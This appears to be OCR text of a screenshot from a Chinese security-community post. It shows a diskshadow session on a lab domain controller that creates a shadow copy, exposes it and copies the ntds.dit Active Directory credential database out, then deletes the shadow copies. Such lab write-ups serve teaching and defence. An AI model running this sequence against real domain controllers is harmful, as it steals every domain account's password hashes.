 C:\Windows\System32>diskshadow /s C:\Users\Administrator\Desktop\shell\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  2020/9/18 14:53:37
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {a6968119-fe0c-4554-bd8d-15370a38136b} set as environment variable.
Querying all shadow copies with the shadow copy set ID {a6968119-fe0c-4554-bd8d-15370a38136b}
* Shadow copy ID = {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73} %someAlias%
- Shadow copy set: {a6968119-fe0c-4554-bd8d-15370a38136b} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{b9b8b08f-4e62-11ea-80b0-806e6f6e6963}\ [C:\]
- Creation time: 9/18/2020 2:53:37 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: DC.hacke.testlab
- Service machine: DC.hacke.testlab
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73}
The shadow copy was successfully exposed as z:\.
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\ntds.dit
1 file(s) copied.
-> delete shadows all
Deleting shadow copy {7b9fbfe6-6e22-4af5-92dd-9e9bd76c5f73} on volume \\?\Volume{b9b8b08f-4e62-11ea-80b0-806e6f6e6963}\
from provider {b5946137-7b9f-4925-af80-51abd60b20d5} [Attributes: 0x00120019]...
Number of shadow copies deleted: 1
-> reset
C:\Windows\System32>
激活 Windows
转到"控制面板"中的"系统"以激活
Windows。
先知社区